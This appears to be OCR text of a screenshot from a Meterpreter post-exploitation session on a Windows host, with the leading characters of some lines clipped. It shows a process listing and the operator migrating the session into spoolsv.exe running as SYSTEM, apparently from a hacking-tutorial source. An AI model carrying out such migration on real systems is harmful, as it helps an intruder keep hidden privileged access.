 4864 4796 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
5080 5372 rundll32.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\rundll32.exe
5140 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5216 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5236 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5260 3364 mmc.exe x64 2 REPORTWEB\Administrator C:\Windows\system32\mmc.exe
5344 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5444 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
5480 572 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
5560 2608 w3wp.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\inetsrv\w3wp.exe
5616 572 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
5664 572 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
5984 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
6120 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6172 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6176 4004 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6192 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6220 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6264 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6388 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6412 6120 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
6516 6780 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\windowspowershell\v1.0\powershell.exe
6548 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
6588 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6664 4680 vncviewer.exe x64 2 REPORTWEB\Administrator C:\Program Files\RealVNC\VNC4\vncviewer.exe
6780 6936 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
6872 4864 wlrmdr.exe x64 2 REPORTWEB\Administrator C:\Windows\system32\wlrmdr.exe
6876 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
6900 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6928 5404 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\rundll32.exe
6936 5080 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
7016 428 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
7072 572 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
eterpreter > migrate 7072
*] Migrating from 4492 to 7072...
*] Migration completed successfully.
eterpreter > get pid
-] Unknown command: get.
黑客安全